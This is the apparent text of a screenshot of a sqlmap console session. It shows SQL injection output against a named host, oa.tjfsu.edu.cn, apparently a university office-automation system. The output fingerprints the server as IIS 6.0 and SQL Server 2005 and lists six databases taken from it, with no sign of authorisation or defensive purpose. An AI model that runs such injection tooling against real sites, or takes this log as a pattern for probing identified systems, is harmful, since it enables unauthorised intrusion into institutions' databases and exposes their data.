 管理员: sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:07:25] [INFO] fetching database names
[22:07:25] [INFO] the SQL query used returns 6 entries
[22:07:25] [INFO] resumed: gb
[22:07:25] [INFO] resumed: HaiTianOASample
[22:07:25] [INFO] resumed: master
[22:07:25] [INFO] resumed: model
[22:07:25] [INFO] resumed: msdb
[22:07:25] [INFO] resumed: tempdb
available databases [6]:
[*] gb
[*] HaiTianOASample
[*] master
[*] model
[*] msdb
[*] tempdb
[22:07:25] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.tjfsu.edu.cn'
[*] shutting down at 22:07:25
C:\Python27\sqlmap>_